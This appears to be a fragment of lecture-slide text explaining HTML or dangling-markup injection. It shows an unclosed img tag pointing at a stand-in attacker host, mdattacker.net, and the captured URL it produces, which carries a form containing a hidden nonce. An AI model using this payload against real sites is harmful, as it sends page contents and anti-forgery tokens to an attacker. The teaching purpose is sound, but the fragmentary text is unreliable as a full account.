 Injection
<img src='http://mdattacker.net/capture?html=
• Causes part of the page to be interpreted as a
parameter, and sent to the attacker's server
http://mdattacker.net/capture?html=<form%20action="http://wahh-mail.com/
forwardemail"%20method="POST"><input%20type="hidden"%20name="nonce"%20value=
"2230313740821"><input%20type="submit"%20value="Forward">...</form>...
<script> var%20_StatsTrackerId=
Multiple
Choice